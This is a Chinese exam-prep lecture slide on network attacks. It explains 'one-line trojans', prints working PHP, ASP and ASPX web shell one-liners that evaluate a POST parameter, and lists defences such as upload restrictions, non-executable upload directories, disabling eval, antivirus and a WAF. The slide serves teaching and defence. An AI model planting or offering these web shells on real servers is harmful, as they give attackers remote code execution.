 网络安全概述
希赛
知识点2：网络攻击
➢ 其他攻击类型—一句话木马
• 常见的一句话木马形式：
php的一句话木马：<?php @eval($_POST['pass']);?>
asp的一句话是： <%eval request ("pass")%>
aspx的一句话是： <%@ Page Language="Jscript"%>
<%eval(Request.Item["pass"],"unsafe");%>
➢ 防御方法
1.限制文件上传类型。禁止用户上传php文件。
2.禁止上传目录的可执行权限。
3.禁用eval函数等等。
4.服务器杀毒软件
waf